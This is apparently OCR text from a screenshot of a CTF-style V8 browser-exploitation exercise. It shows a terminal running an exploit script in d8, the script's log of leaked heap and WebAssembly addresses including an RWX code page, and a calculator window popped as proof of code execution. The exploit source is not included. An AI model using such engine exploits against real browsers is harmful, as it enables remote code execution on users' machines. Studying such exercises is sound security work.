 osboxes@osboxes:~/browser-pwn/v8/v8/out/x64.release$ ./d8 --allow-natives-syntax ./35c3-exp.js
[+] float_array.length: 0x0000000000001000
[+] find wasm_function obj : 0x00002399a8a9fe89
[+] find data_buf backing_store : 0x0000563d29687110
[+] wasm_function_addr: 0x00002399a8a9fe89
[+] find wasm_shared_info : 0x00002399a8a9fe51
[+] find wasm_code : 0x00002399a8a9fe29
[+] find wasm_instance : 0x00002399a8a9fca9
[+] find wasm_rwx : 0x00002ed1b43bb000
Warning: Cannot convert string "-adobe-symbol-*-*-*-*-* FontStruct
Calculator
0
DEG DEC
1/x x² ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
not and or xor trunc
p x! ( ) base
shl D E F shr
mod A B C ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =